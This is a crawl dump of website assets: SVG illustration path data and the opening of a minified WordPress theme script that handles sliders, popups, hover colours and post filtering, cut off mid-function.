<path d="M89.439 103.515C89.439 103.515 90.5375 103.872 91.4791 104.14C92.5328 104.453 93.5193 104.676 93.5193 104.676C93.5193 104.676 92.2862 103.537 91.4119 103.336C90.5151 103.158 89.439 103.515 89.439 103.515Z" fill="#BCBCBC"/>
<path d="M89.6631 104.252C89.6631 104.252 90.1115 104.922 90.5374 105.369C90.941 105.815 91.905 106.709 91.905 106.709C91.905 106.709 91.5911 105.324 91.0307 104.9C90.4926 104.475 89.6631 104.252 89.6631 104.252Z" fill="#BCBCBC"/>
<path d="M81.7495 84.4646C78.566 84.4646 75.9878 87.0329 75.9878 90.2043V99.026H87.5337V90.2043C87.5113 87.0329 84.9331 84.4646 81.7495 84.4646Z" fill="#16265C"/>
<path d="M88.4528 107.267H75.6738C71.7504 107.267 68.5669 110.438 68.5669 114.347V134.983H95.5597V114.347C95.5597 110.438 92.3761 107.267 88.4528 107.267Z" fill="#16265C"/>
<path d="M115.827 116.803C115.894 115.486 115.827 112.85 115.827 112.85H113.787H113.024H110.984C110.984 112.85 110.917 115.486 110.984 116.803C111.051 118.121 108.765 118.925 108.765 118.925C108.765 118.925 109.841 120.667 112.217 121.248C112.419 121.382 112.688 121.449 113.002 121.449C113.136 121.449 113.271 121.449 113.428 121.426C113.562 121.426 113.697 121.449 113.854 121.449C114.168 121.449 114.414 121.382 114.638 121.248C117.015 120.667 118.091 118.925 118.091 118.925C118.091 118.925 115.782 118.121 115.827 116.803Z" fill="#B25A29"/>
<path d="M108.339 109.59C107.935 110.371 108.675 111.622 109.348 111.667C110.02 111.711 109.348 109.121 109.348 109.121C109.348 109.121 108.742 108.808 108.339 109.59Z" fill="#F9C8B9"/>
<path d="M117.598 109.121C117.598 109.121 116.544 111.577 117.217 111.644C117.889 111.711 118.808 110.572 118.517 109.746C118.27 108.897 117.598 109.121 117.598 109.121Z" fill="#F9C8B9"/>
<path d="M113.36 103.872C110.917 103.872 108.944 106.619 108.944 109.992C108.944 113.386 111.903 116.111 113.36 116.111C114.885 116.111 117.777 113.364 117.777 109.992C117.799 106.619 115.804 103.872 113.36 103.872Z" fill="#F9C8B9"/>
<path d="M113.54 103.359C108.922 103.359 108.854 109.098 108.854 109.098C108.854 109.098 110.939 109.657 111.702 106.82C112.217 108.339 114.123 108.964 115.289 108.093C115.872 109.143 117.957 109.098 117.957 109.098C117.957 109.098 118.136 103.359 113.54 103.359Z" fill="#16265C"/>
<path d="M117.8 133.129C116.186 132.102 115.222 132.124 113.854 132.191C112.509 132.258 110.536 133.263 110.536 133.263L110.94 136.077C110.94 136.077 114.796 136.077 116.858 135.318C118.293 134.782 119.347 134.112 117.8 133.129Z" fill="#F9C8B9"/>
<path d="M122.44 120.913C122.44 120.913 121.588 120.086 119.929 119.506C118.719 119.081 117.149 118.478 117.149 118.478C117.149 118.478 113.63 122.521 109.661 118.478C109.661 118.478 107.778 119.193 106.837 119.595C105.873 119.997 104.55 120.913 104.55 120.913C104.55 120.913 106.411 130.829 106.837 132.638C107.218 134.335 107.083 136.032 106.837 137.149C106.59 138.266 105.604 139.941 105.267 141.861H122.082C121.79 140.253 121.387 138.757 120.916 137.484C120.467 136.256 120.176 134.045 120.378 132.504C120.849 129.02 122.44 120.913 122.44 120.913Z" fill="white"/>
<path d="M120.714 132.839C121.095 129.087 121.342 126.742 121.342 126.742C121.342 126.742 120.781 129.288 119.122 130.159C117.463 131.03 116.993 130.963 115.535 130.896C114.908 130.873 114.549 131.342 115.132 131.7C115.468 131.901 116.455 131.99 116.97 132.146C118.315 132.526 118.562 134.357 119.033 136.077C119.504 137.774 121.633 139.918 121.633 139.918C121.633 139.918 120.468 135.117 120.714 132.839Z" fill="#E2403D"/>
<path d="M111.007 130.762C110.2 130.695 109.012 130.717 107.936 129.913C106.635 128.953 105.761 126.317 105.761 126.317C105.694 128.193 106.478 130.784 107.016 133.844C107.353 135.72 106.411 138.958 106.411 138.958C106.411 138.958 108.406 137.194 108.72 135.474C108.9 134.469 108.586 133.442 108.855 132.772C109.124 132.102 109.886 131.968 110.85 131.834C112.061 131.677 111.814 130.829 111.007 130.762Z" fill="#E2403D"/>
<path d="M108.047 129.757C107.98 129.6 107.801 129.533 107.644 129.6C107.487 129.667 107.42 129.846 107.487 130.002L111.253 138.489C111.321 138.645 111.5 138.712 111.657 138.645C111.814 138.578 111.881 138.4 111.814 138.243L108.047 129.757Z" fill="white"/>
<path d="M111.096 133.352C110.222 132.861 108.787 132.169 106.949 132.593C106.411 132.727 104.326 132.95 102.913 133.777C104.034 132.593 104.797 130.114 105.245 128.707C103.9 128.863 102.51 128.193 101.591 127.211C101.591 127.211 99.7747 130.896 98.9227 134.916C98.6985 135.943 98.4071 137.238 98.9227 137.953C99.4384 138.668 101.972 139.07 103.16 138.668C104.326 138.266 107.218 135.452 107.599 135.965C108.742 137.484 111.164 137.908 111.702 137.529C112.217 137.104 111.612 133.643 111.096 133.352Z" fill="#F9C8B9"/>
<path d="M119.01 127.054H109.662V139.941H119.01V127.054Z" fill="#16265C"/>
<path d="M125.557 126.965C124.637 128.149 123.023 128.774 121.7 128.685C122.283 130.471 123.404 133.732 124.503 134.871C121.678 135.318 120.781 135.965 120.266 135.764C119.728 135.541 119.862 134.335 118.988 134.29C118.943 135.005 118.988 135.697 118.988 135.697C118.988 135.697 117.105 134.603 115.692 134.893C114.257 135.184 113.114 136.859 116.141 138.422C116.723 138.712 122.059 139.114 123.92 138.936C125.153 138.824 127.619 138.578 128.112 137.864C128.628 137.149 128.426 135.831 128.112 134.826C127.821 133.866 126.252 128.037 125.557 126.965Z" fill="#F9C8B9"/>
<path d="M113.025 119.975C110.895 119.885 109.662 118.501 109.662 118.501L109.146 118.702C109.146 118.702 110.155 120.957 113.226 120.868C116.522 120.756 117.934 118.791 117.934 118.791L117.15 118.501C117.15 118.478 115.154 120.064 113.025 119.975Z" fill="#E2403D"/>
<path d="M113.002 120.198C110.536 120.086 109.146 118.679 109.146 118.679L108.227 119.037C108.227 119.037 109.281 121.024 110.536 121.65C111.904 122.32 114.841 122.521 116.141 121.918C117.666 121.181 118.63 119.037 118.63 119.037L117.15 118.478C117.15 118.478 116.253 120.354 113.002 120.198Z" fill="#F4A512"/>
<path d="M105.873 120.109C105.873 120.109 104.528 119.573 103.093 121.806C101.658 124.039 100.201 129.154 100.201 129.154C100.201 129.154 102.061 130.739 103.026 131.007C104.55 131.454 105.738 131.007 105.738 131.007C105.738 131.007 106.03 128.841 105.738 126.34C105.469 123.816 105.873 120.109 105.873 120.109Z" fill="#F4A512"/>
<path d="M121.364 120.109C121.364 120.109 121.297 123.637 121.028 126.139C120.737 128.64 121.476 131.007 121.476 131.007C121.476 131.007 123.158 131.409 124.705 131.208C126.229 131.007 127.014 129.154 127.014 129.154C127.014 129.154 125.557 124.039 124.144 121.806C122.709 119.55 121.364 120.109 121.364 120.109Z" fill="#F4A512"/>
<path d="M122.216 111.086C122.015 109.612 120.737 109.456 120.737 109.456C120.737 109.456 121.768 108.428 121.32 107.289C120.894 106.15 119.302 106.374 119.302 106.374C119.302 106.374 120.468 105.302 119.818 104.364C119.167 103.426 117.845 103.895 117.845 103.895C117.845 103.895 118.002 102.89 117.127 102.242C116.365 101.684 115.087 102.934 115.087 102.934C115.065 102.376 114.258 101.572 113.428 101.572C112.576 101.572 111.724 102.354 111.679 102.934C111.679 102.934 110.401 101.684 109.639 102.242C108.765 102.89 108.922 103.895 108.922 103.895C108.922 103.895 107.599 103.426 106.949 104.364C106.299 105.302 107.465 106.374 107.465 106.374C107.465 106.374 105.873 106.173 105.447 107.289C104.998 108.428 106.03 109.456 106.03 109.456C106.03 109.456 104.729 109.612 104.55 111.086C104.416 112.18 105.267 112.85 105.267 112.85C105.267 112.85 104.46 113.431 104.55 114.503C104.662 115.687 105.895 115.821 105.895 115.821C105.895 115.821 104.976 116.692 105.267 117.585C105.559 118.478 106.971 118.233 106.971 118.233C106.971 118.233 106.882 119.617 107.734 120.064C108.204 120.31 108.989 120.31 109.662 119.684C109.662 120.421 111.029 121.471 112.509 120.31C112.845 121.694 115.222 121.694 115.67 120.488C116.612 121.65 117.777 121.002 118.069 120.042C118.607 120.086 119.167 119.997 119.257 119.908C119.974 119.26 119.818 118.21 119.818 118.21C119.818 118.21 121.23 118.456 121.521 117.563C121.813 116.669 120.894 115.798 120.894 115.798C120.894 115.798 122.127 115.664 122.239 114.481C122.329 113.409 121.521 112.828 121.521 112.828C121.521 112.828 122.373 112.18 122.216 111.086Z" fill="#16265C"/>
<path d="M120.714 124.799H107.891C103.945 124.799 100.761 127.97 100.761 131.901V152.604H127.844V131.901C127.866 127.97 124.66 124.799 120.714 124.799Z" fill="#16265C"/>
<path d="M150.913 103.18C150.913 103.18 150.061 102.354 148.402 101.773C147.191 101.349 145.622 100.746 145.622 100.746C145.622 100.746 142.102 104.788 138.134 100.746C138.134 100.746 136.25 101.46 135.309 101.862C134.345 102.264 133.022 103.18 133.022 103.18C133.022 103.18 134.883 113.096 135.309 114.905C135.69 116.602 135.555 118.3 135.309 119.416C135.062 120.533 134.076 122.208 133.739 124.129H150.554C150.262 122.521 149.859 121.024 149.388 119.751C148.94 118.523 148.648 116.312 148.85 114.771C149.298 111.287 150.913 103.18 150.913 103.18Z" fill="#16265C"/>
<path d="M139.569 115.62C138.694 115.128 137.259 114.436 135.421 114.86C134.883 114.994 132.798 115.218 131.386 116.044C132.506 114.86 133.269 112.381 133.717 110.974C132.372 111.131 130.982 110.461 130.063 109.478C130.063 109.478 128.247 113.163 127.395 117.183C127.171 118.21 126.879 119.506 127.395 120.22C127.911 120.935 130.444 121.337 131.632 120.935C132.798 120.533 135.69 117.719 136.071 118.233C137.215 119.751 139.636 120.176 140.174 119.796C140.69 119.372 140.062 115.91 139.569 115.62Z" fill="#F9C8B9"/>
<path d="M154.006 109.232C153.087 110.416 151.473 111.041 150.15 110.952C150.733 112.739 151.854 115.999 152.953 117.138C150.128 117.585 149.231 118.233 148.715 118.032C148.177 117.808 148.312 116.602 147.437 116.558C147.393 117.272 147.437 117.965 147.437 117.965C147.437 117.965 145.554 116.87 144.142 117.161C142.707 117.451 141.564 119.126 144.59 120.689C145.173 120.98 150.509 121.382 152.37 121.203C153.603 121.091 156.069 120.846 156.562 120.131C157.078 119.416 156.876 118.099 156.562 117.094C156.293 116.133 154.724 110.304 154.006 109.232Z" fill="#F9C8B9"/>
<path d="M141.452 102.465C138.986 102.354 137.596 100.947 137.596 100.947L136.677 101.304C136.677 101.304 137.73 103.292 138.986 103.917C140.354 104.587 143.29 104.788 144.591 104.185C146.115 103.448 147.079 101.304 147.079 101.304L145.6 100.746C145.6 100.746 144.703 102.622 141.452 102.465Z" fill="#E2403D"/>
<path d="M149.097 96.48C149.635 94.0233 147.595 94.872 147.326 92.862C147.057 90.8297 147.819 84.1967 141.609 84.4647C139.277 84.5763 137.73 86.1173 136.901 88.3507C136.071 90.5617 135.78 93.4873 136.139 94.7157C136.497 95.9663 135.78 96.48 134.995 97.1723C134.278 97.7977 134.255 98.8027 134.816 99.5843C135.556 100.612 134.166 101.795 134.614 103.046C134.883 103.805 136.206 104.252 136.901 105.815C137.125 106.329 137.842 108.138 138.963 109.121C140.084 110.081 143.604 110.237 144.613 109.121C146.025 107.557 146.025 106.977 146.451 106.418C147.774 104.788 146.967 103.47 148.783 102.756C149.725 102.398 151.003 101.014 149.859 99.361C149.119 98.2443 148.895 97.3957 149.097 96.48Z" fill="#16265C"/>
<path d="M148.267 107.267H135.488C131.565 107.267 128.381 110.438 128.381 114.347V134.983H155.374V114.347C155.397 110.438 152.213 107.267 148.267 107.267Z" fill="#16265C"/>
<path d="M164.028 116.692C163.894 115.307 164.028 113.051 164.028 113.051H162.145H161.428H159.545C159.545 113.051 159.657 115.307 159.545 116.692C159.455 117.898 157.504 118.657 157.504 118.657C157.504 118.657 158.513 120.265 160.688 120.801C160.89 120.913 162.706 120.913 162.885 120.801C165.082 120.265 166.069 118.657 166.069 118.657C166.069 118.657 164.14 117.898 164.028 116.692Z" fill="#F9C8B9"/>
<path d="M170.306 120.354C169.454 119.617 164.477 117.607 164.477 117.607C163.423 119.595 162.616 119.595 161.787 119.595C160.957 119.595 160.172 119.573 159.096 117.607C159.096 117.607 154.119 119.617 153.267 120.354C152.415 121.091 150.487 122.811 150.039 125.402C149.59 128.015 148.447 135.117 148.604 138.042C148.716 140.365 149.366 144.809 149.456 146.641L152.37 146.306C152.326 145.368 152.214 142.554 151.922 140.678C151.586 138.377 152.214 133.777 152.909 131.521C153.604 129.265 154.523 126.474 154.747 124.754C154.971 123.034 155.263 123.436 155.554 124.754C155.845 126.072 155.666 126.764 156.047 129.466C156.428 132.169 157.258 135.228 157.28 136.434C157.303 137.506 157.146 139.07 157.123 139.382C158.289 139.606 159.858 139.784 161.787 139.784C165.486 139.784 169.118 138.69 169.118 138.69C169.118 138.69 168.4 134.268 168.333 132.816C168.266 130.896 168.759 127.188 168.759 127.188C168.759 127.188 171.315 131.409 173.534 132.66C175.597 133.799 177.39 133.084 177.39 131.119C177.39 127.724 176.449 126.697 175.216 125.067C172.817 121.962 171.158 121.091 170.306 120.354Z" fill="#61E5BC"/>
<path d="M156.047 129.489C155.666 126.787 155.845 126.094 155.554 124.777C155.263 123.459 154.971 123.057 154.747 124.777C154.523 126.496 153.603 129.288 152.909 131.544C152.214 133.799 151.586 138.4 151.922 140.7C152.213 142.576 152.326 145.368 152.37 146.328L152.819 146.284L152.841 146.261C152.841 144.274 152.572 139.271 152.796 136.747C153.021 134.268 154.792 127.256 154.792 127.256C154.792 127.256 154.881 130.673 155.106 132.884C155.263 134.335 154.455 138.69 154.455 138.69C154.455 138.69 155.352 139.115 157.101 139.45C157.123 139.137 157.28 137.574 157.258 136.502C157.258 135.251 156.428 132.191 156.047 129.489Z" fill="#61E5BC"/>
<path d="M157.034 110.17C156.653 110.907 157.348 112.113 157.998 112.136C158.648 112.18 157.998 109.724 157.998 109.724C157.998 109.724 157.415 109.433 157.034 110.17Z" fill="#F9C8B9"/>
<path d="M165.8 109.724C165.8 109.724 164.791 112.046 165.441 112.113C166.091 112.18 166.943 111.108 166.674 110.304C166.427 109.5 165.8 109.724 165.8 109.724Z" fill="#F9C8B9"/>
<path d="M161.787 104.766C159.477 104.766 157.594 107.356 157.594 110.572C157.594 113.788 160.374 115.642 161.764 115.642C163.221 115.642 165.957 113.766 165.957 110.572C165.979 107.356 164.118 104.766 161.787 104.766Z" fill="#F9C8B9"/>
<path d="M161.787 103.113C155.778 103.113 157.415 110.282 157.415 110.282C157.415 110.282 159.096 115.642 161.787 115.642C164.477 115.642 166.226 110.282 166.226 110.282C166.226 110.282 167.795 103.113 161.787 103.113Z" fill="#16265C"/>
<path d="M161.787 100.321C160.307 100.321 159.096 101.46 159.096 102.89C159.096 104.297 160.307 105.458 161.787 105.458C163.266 105.458 164.477 104.319 164.477 102.89C164.477 101.46 163.266 100.321 161.787 100.321Z" fill="#843029"/>
<path d="M161.584 116.692C160.419 116.714 159.544 116.692 159.544 116.692L157.661 118.21C157.661 118.21 158.849 119.506 161.786 119.617C164.723 119.729 166.068 118.21 166.068 118.21L164.028 116.692C164.028 116.692 162.75 116.669 161.584 116.692Z" fill="#16265C"/>
<path d="M168.131 125.111H155.352C151.429 125.111 148.245 128.283 148.245 132.191V152.827H175.238V132.191C175.238 128.283 172.054 125.111 168.131 125.111Z" fill="#16265C"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg
body_size: 1955
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M123.069 103.849C123.069 103.849 107.717 158.17 103.094 179.189C103.094 179.189 91.7142 181.462 89.936 177.89C89.936 177.89 93.6108 118.728 100.368 111.23C108.755 101.871 123.069 103.849 123.069 103.849Z" fill="#16265C"/>
<path d="M124.343 48.7908C124.343 48.7908 123.928 46.37 124.58 44.333C125.203 42.296 127.84 36.9821 127.01 35.1222C126.18 33.2623 123.158 28.2731 121.32 28.3026C119.453 28.3026 123.276 33.6461 122.743 35.2993C122.209 36.9525 122.061 37.1002 121.409 36.9525C120.757 36.8049 119.779 33.6166 119.453 34.3546C119.127 35.0927 119.305 40.0228 119.927 41.2627C120.55 42.5027 119.275 49.4403 119.275 49.4403L124.343 48.7908Z" fill="#F9C8B9"/>
<path d="M125.825 47.6985C125.825 47.6985 121.706 45.3662 118.535 46.3405C118.535 46.3405 112.222 64.4374 108.755 77.7518C102.087 61.3671 97.9677 45.0415 97.9677 45.0415C97.9677 45.0415 89.8772 56.1713 86.9729 63.5517C84.0686 70.9618 101.494 96.9115 108.281 98.9485C115.334 101.074 114.06 98.9485 118.031 96.6753C119.305 94.9926 123.395 86.756 125.825 47.6985Z" fill="#F4A512"/>
<path d="M127.633 102.521C127.633 102.521 125.321 103.554 122.506 105.621C122.18 103.997 121.705 102.905 121.705 102.905C101.464 97.6791 47.2316 98.0924 47.2316 98.0924C47.2316 98.0924 35.5848 101.015 38.9929 117.902C42.1343 133.46 94.2038 126.256 111.037 121.592C111.422 121.474 111.807 121.356 112.192 121.238C110.859 131.157 120.224 145.298 128.433 158.288C135.19 169.004 140.939 179.868 140.939 179.868C144.347 181.964 155.727 180.754 155.727 180.754C148.526 160.531 127.633 102.521 127.633 102.521Z" fill="#16265C"/>
<path d="M82.9424 39.5504C82.9424 39.5504 88.7509 58.0902 97.4934 62.2528C97.4934 62.2528 98.3232 56.6141 96.9007 52.3334C98.0565 51.4478 99.0641 50.6507 99.9532 49.9126C102.917 47.4623 104.398 45.8977 104.398 45.8977L103.095 36.8639L102.205 30.7234C100.783 32.3471 99.3308 33.6756 97.849 34.7679C90.3513 40.318 82.9424 39.5504 82.9424 39.5504Z" fill="#F9C8B9"/>
<path d="M97.9082 34.709C97.9082 34.709 94.9743 42.739 99.9827 49.8833C102.946 47.4329 104.428 45.8683 104.428 45.8683L103.124 36.8346C100.012 35.0928 97.9082 34.709 97.9082 34.709Z" fill="#DD8468"/>
<path d="M106.651 47.6097C106.651 47.6097 93.7591 39.1074 99.212 31.1955C104.665 23.2837 106.651 16.8774 115.126 21.9552C123.572 27.0625 123.069 31.166 121.913 34.2363C120.727 37.3361 110.118 49.6467 106.651 47.6097Z" fill="#F9C8B9"/>
<path d="M100.694 14.6339C100.635 14.4273 100.397 14.1616 99.7455 13.7778C99.7455 13.7778 100.457 13.6892 101.168 14.0435C101.761 13.1578 103.094 11.7408 104.902 12.1246C104.902 12.1246 103.806 12.1541 103.213 13.1283C106.028 12.095 110.681 12.656 121.29 18.9146C135.249 27.1807 125.825 34.2365 123.395 34.4431C120.964 34.6498 117.734 29.2473 114.089 27.8302C110.444 26.4132 107.243 31.1957 105.732 31.3138C104.191 31.4319 105.287 30.4282 104.043 28.893C102.798 27.3579 101.316 29.9853 100.931 31.9633C100.546 33.9413 97.1968 35.1812 97.1968 35.1812C97.1968 35.1812 97.1968 35.1812 96.1596 31.6681C95.1223 28.155 98.0859 16.8185 100.19 15.1063C100.338 14.9587 100.516 14.8111 100.694 14.6339Z" fill="#16265C"/>
<path d="M89.1658 88.6158C87.9803 90.4166 86.7653 92.0994 85.6391 93.605C85.5799 93.6641 85.5502 93.7526 85.491 93.8117C82.2607 98.1219 77.3412 99.3323 77.4894 100.395C77.7857 102.58 72.2736 107.776 63.2051 110.108C52.6549 112.794 40.4451 114.093 37.363 110.521C36.3257 109.34 35.9997 107.126 36.0887 104.41C36.3257 98.6828 43.5568 75.5671 43.5568 75.5671C55.974 38.1628 91.507 38.1628 91.507 38.1628C91.507 38.1628 90.8253 47.1375 99.5382 50.2373C99.5382 50.2668 101.583 63.4041 98.5898 70.4303C97.4933 72.9987 96.4265 75.3014 95.4485 77.3089" fill="#F4A512"/>
<path d="M95.9225 76.3938C95.9225 76.3938 94.1444 79.7002 92.959 81.7077" stroke="black" stroke-miterlimit="10"/>
<path d="M108.755 77.7812C108.755 77.7812 108.547 78.7555 108.31 79.9954" stroke="black" stroke-miterlimit="10"/>
<path d="M119.483 97.0591C119.483 97.0591 124.817 98.9485 126.269 99.8637C127.722 100.779 131.1 105.355 131.485 106.978C131.871 108.602 132.315 113.326 132.019 114.123C131.752 114.92 127.662 111.879 126.744 109.015C125.825 106.152 123.513 105.384 123.602 105.532C123.691 105.679 124.877 109.34 124.639 109.488C124.373 109.635 123.306 109.931 122.328 107.864C121.35 105.827 119.394 104.321 119.75 102.225C120.135 100.129 119.483 97.0591 119.483 97.0591Z" fill="#F9C8B9"/>
<path d="M66.5537 62.7547C66.5537 62.7547 64.9534 94.0184 75.9778 103.672C75.9778 103.672 111.303 104.41 118.03 103.997C118.03 103.997 120.016 102.964 120.49 102.285C122.061 100.1 121.527 97.502 121.527 97.502C121.527 97.502 97.1671 90.7119 84.6906 87.7302C85.1351 81.9439 85.4907 71.5817 85.4018 62.1938C85.2537 48.407 81.401 44.3035 81.401 44.3035" fill="#F4A512"/>
<path d="M88.9879 88.8225C87.4469 88.4388 85.9947 88.0845 84.6611 87.7598C85.1056 81.9735 85.4613 71.6113 85.3724 62.2233C85.2242 48.4366 81.3716 44.333 81.3716 44.333" stroke="black" stroke-miterlimit="10"/>
<path d="M118.179 96.5869C114.178 95.4946 107.154 93.5461 100.042 91.6567" stroke="black" stroke-miterlimit="10"/>
<path d="M66.5537 62.7546C66.5537 62.7546 64.9534 94.0184 75.9777 103.672" stroke="black" stroke-miterlimit="10"/>
<path d="M95.7153 124.78C95.7153 124.78 105.673 124.426 112.163 121.267C112.163 121.267 111.215 124.426 114.534 133.873" stroke="white" stroke-miterlimit="10"/>
<path d="M95.7154 128.677V137.859C95.7154 139.748 94.1447 141.313 92.2481 141.313H37.7188C35.8221 141.313 34.2515 139.748 34.2515 137.859V128.677C34.2515 126.788 35.8221 125.223 37.7188 125.223H92.2481C94.1447 125.253 95.7154 126.788 95.7154 128.677Z" fill="#61E5BC"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.happitudestudio.com/wp-content/themes/mindcare/assets/js/main.min.js?ver=6.8.3
body_size: 4816
content:
!function(t){"use strict";window.qodef={},qodef.windowWidth=t(window).width(),qodef.windowHeight=t(window).height(),qodef.body=t("body"),qodef.html=t("html"),qodef.scroll=0,t(document).ready(function(){qodef.scroll=t(window).scrollTop(),o.init(),i.init(),n.init(),a.init()}),t(window).on("load",function(){}),t(window).resize(function(){qodef.windowWidth=t(window).width(),qodef.windowHeight=t(window).height()}),t(window).scroll(function(){qodef.scroll=t(window).scrollTop()}),t(document).on("mindcare_trigger_get_new_posts",function(){i.init(),n.init()});var o={init:function(){o.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){t.each(["chrome","safari","firefox","ie","edge"],function(e,i){o.isBrowser(i)&&void 0!==qodef.body&&("ie"===i&&(i="ms-explorer"),qodef.body.addClass("qodef-browser--"+i))})}},i={init:function(e){this.holder=t(".qodef-swiper-container"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){i.createSlider(t(this))})},createSlider:function(e){var i=void 0!==e.data("options")?e.data("options"):{},t=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,o=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,n=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,a=void 0===i.loop||""===i.loop||i.loop,s=void 0===i.autoplay||""===i.autoplay||i.autoplay,d=void 0!==i.speed&&""!==i.speed?parseInt(i.speed,10):5e3,r=void 0!==i.speedAnimation&&""!==i.speedAnimation?parseInt(i.speedAnimation,10):800,l=(void 0!==i.slideAnimation&&""!==i.slideAnimation&&i.slideAnimation,void 0!==i.customStages&&""!==i.customStages&&i.customStages),f=void 0!==i.outsideNavigation&&"yes"===i.outsideNavigation,c=f?".swiper-button-next-"+i.unique:e.find(".swiper-button-next"),f=f?".swiper-button-prev-"+i.unique:e.find(".swiper-button-prev"),h=e.find(".swiper-pagination"),d=(!1!==s&&5e3!==d&&(s={delay:d}),void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?i.slidesPerView1440:5),u=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?i.slidesPerView1366:4,g=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?i.slidesPerView1024:3,p=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?i.slidesPerView768:2,m=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?i.slidesPerView680:1,i=void 0!==i.slidesPerView480&&""!==i.slidesPerView480?i.slidesPerView480:1;l||(o<2?p=g=u=d=o:o<3?g=u=d=o:o<4?u=d=o:o<5&&(d=o)),new Swiper(e,{slidesPerView:o,centeredSlides:n,spaceBetween:t,autoplay:s,loop:a,speed:r,navigation:{nextEl:c,prevEl:f},pagination:{el:h,type:"bullets",clickable:!0},breakpoints:{480:{slidesPerView:i},680:{slidesPerView:m},768:{slidesPerView:p},1024:{slidesPerView:g},1366:{slidesPerView:u},1440:{slidesPerView:d}},on:{init:function(){e.addClass("qodef-swiper--initialized")}}})}},n={init:function(e){this.holder=t(".qodef-magnific-popup"),t.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=t(this);e.hasClass("qodef-popup-item")?n.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&n.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),i=n.generateGalleryItems(e);e.each(function(e){t(this).magnificPopup({items:i,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var i=[];return e.length&&e.each(function(){var e=t(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};i.push(e)}),i}},a=(qodef.qodefMagnificPopup=n,{init:function(){this.links=t(".qodef-link-holder"),this.links.length&&this.links.each(function(){var e=t(this);a.linkHoverColor(e)})},linkHoverColor:function(e){var i,t;void 0!==e.data("hover-color")&&(i=e.css("color"),t=e.data("hover-color"),a.setTransition(e),e.on("mouseenter",function(){a.changeColor(e,"color",t)}),e.on("mouseleave",function(){a.changeColor(e,"color",i)}))},setTransition:function(e){e.css("transition","color .25s ease-out")},changeColor:function(e,i,t){e.css(i,t)}})}(jQuery),function(o){"use strict";o(document).ready(function(){n.init()}),o(window).on("resize",function(){n.init()}),o(document).on("mindcare_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),n.resize(i))});var t={init:function(e){e=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");e.length&&e.each(function(){var e=o(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer()})}},n={init:function(){var e=o(".qodef-blog");e.length&&n.resize(e)},resize:function(e){e=e.find(".qodef-e-media iframe");e.length&&e.each(function(){var e=o(this),i=e.attr("width"),t=e.attr("height"),i=e.width()/i*t;e.css("height",i)})}}}(jQuery),function(c){"use strict";c(document).ready(function(){h.init()}),c(document).on("mindcare_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&h.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var h={init:function(e){this.holder=c(".qodef-filter--on"),c.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=c(this),i=e.find(".qodef-m-filter-item");h.extendListHTML(e),h.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||h.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(i,t){t.on("click",function(e){e.preventDefault();e=c(this);e.hasClass("qodef--active")||(i.addClass("qodef--filter-loading"),t.removeClass("qodef--active"),e.addClass("qodef--active"),h.setVisibility(i,e))})},setVisibility:function(e,i,t){var o=e.children(".qodef-hidden-filter-items"),n=o.length,a=n?o.children(".qodef-grid-item"):"",s=e.find(".qodef-grid-inner"),d=s.children(".qodef-grid-item"),r=i.data("taxonomy"),i=i.data("filter"),l="*"===i,f=l?i:r+"-"+i,r=d.hasClass(f);n&&!r&&a.hasClass(f)&&(r=!0),t&&l||(l||r||!h.hasLoadMore(e)?(h.isMasonryLayout(e)?s.isotope({filter:l?"":"."+f}):(l||d.each(function(){var e=c(this);-1===e.attr("class").indexOf(f)&&e.hide(300,"linear",function(){e.appendTo(o)})}),a.length&&a.each(function(){var e=c(this),i=e.attr("class");!l&&-1===i.indexOf(f)||e.appendTo(s).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("mindcare_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}}}(jQuery),function(d){"use strict";d(document).ready(function(){i.init()}),d(document).on("mindcare_trigger_get_new_posts",function(){i.init()});var 